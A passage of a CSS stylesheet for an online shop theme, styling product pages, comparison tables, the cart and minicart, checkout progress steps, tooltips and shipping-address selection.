  margin: 25px 0 37.5px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 6.25px 12.5px 6.25px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 37.5px 12.5px 0;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1.5625;
  margin-bottom: 12.5px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  display: inline-block;
  font-weight: 700;
  margin-right: 25px;
  text-transform: uppercase;
  vertical-align: top;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  vertical-align: top;
  color: #7d7d7d;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 6.25px;
}
.product-info-main .product.attribute.overview {
  margin: 25px 0;
}
.product-info-main .product.alert {
  margin: 12.5px 0;
}
.product-info-main .price-box {
  margin-top: 12.5px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 1.6rem;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 6.25px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 12.5px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
  margin: 0 0 0 6.25px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
  font-size: 1.2rem;
  line-height: 14px;
  margin-bottom: 6.25px;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-size: 1.8rem;
  font-weight: 700;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 12.5px 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  margin: 25px 0;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  padding-right: 18.75px;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 48px;
  text-align: center;
  width: 48px;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  text-align: center;
}
.product-info-main .product-addto-links,
.product-options-bottom .product-addto-links {
  margin: 25px 0;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  vertical-align: top;
}
.prices-tier {
  background: #f5f5f5;
  margin: 12.5px 0;
  padding: 12.5px 18.75px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.5625;
  margin: 0;
  padding: 0;
  color: inherit;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: inherit;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #dc831a;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: inherit;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 6.25px;
}
.sidebar .product-items .product-item {
  margin-bottom: 25px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 12.5px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: -1px;
}
.sidebar .block-wishlist .action.delete {
  line-height: unset;
  width: auto;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .product-items-images {
  margin-left: -6.25px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 6.25px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 12.5px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #ebebeb;
}
.table-comparison .cell {
  padding: 15px;
  width: 140px;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #ebebeb;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 6.25px 8px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 12.5px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: -6px;
  position: absolute;
  right: 0;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 12.5px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 12.5px;
}
.block-category-event .block-title {
  margin: 0 0 12.5px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 50px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 31.25px;
  padding: 1px 15px 31.25px;
}
.cart-summary > .title {
  display: block;
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 31.25px 6.25px;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 12.5px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 14px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  border-top: 1px solid #ebebeb;
  padding-top: 12.5px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #ebebeb;
}
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 25px;
}
.cart.table-wrapper .col.qty .input-text {
  margin-top: -5px;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 12.5px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 31.25px 0 12.5px 75px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 12.5px;
  margin-right: 12.5px;
}
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus {
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  font-size: 14px;
  margin-bottom: 12.5px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 12.5px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 25px;
}
.cart-container .checkout-methods-items {
  margin-top: 25px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 25px;
}
.cart-products-toolbar .toolbar-amount {
  margin: 31.25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 31.25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #ebebeb;
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block-minicart .items-total {
  float: left;
  margin: 0 12.5px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 12.5px 12.5px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 20px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 37.5px 0 25px;
  text-align: center;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 12.5px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 15px;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 26px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 25px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 25px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff5501;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #cccccc;
  margin: 0 -25px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 25px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #cccccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 6.25px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  display: block;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 25px;
  top: 0;
}
.minicart-items .product.active > .toggle:after {
  content: '\e621';
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 12.5px;
}
.minicart-items .product-item-name a {
  color: inherit;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 6.25px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 12.5px;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 45px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #303030;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #303030;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #303030;
}
.minicart-items .action.delete:before {
  content: '\e604';
}
.checkout-container {
  margin: 0 0 25px;
}
.opc-wrapper {
  margin: 0 0 25px;
}
.opc-wrapper .step-content {
  margin: 0 0 50px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.opc-estimated-wrapper {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 6.25px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #ffffff;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: #ffffff;
}
.opc-progress-bar {
  margin: 0 0 25px;
  counter-reset: i;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 12.5px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #ffffff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333333;
  font-weight: 600;
  font-size: 1.8rem;
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #333333;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #333333;
}
.opc-progress-bar-item._complete > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 12.5px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 24px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\e623';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  font-size: 16px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 25px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 16px;
  margin-top: 12.5px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 25px;
  padding: 25px 42.5px 25px 25px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 16px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #ffffff;
  content: '\e610';
  font-family: 'icons-blank-theme';
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 25px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 6.25px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 25px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 25px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 25px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 25px;
  padding-top: 25px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
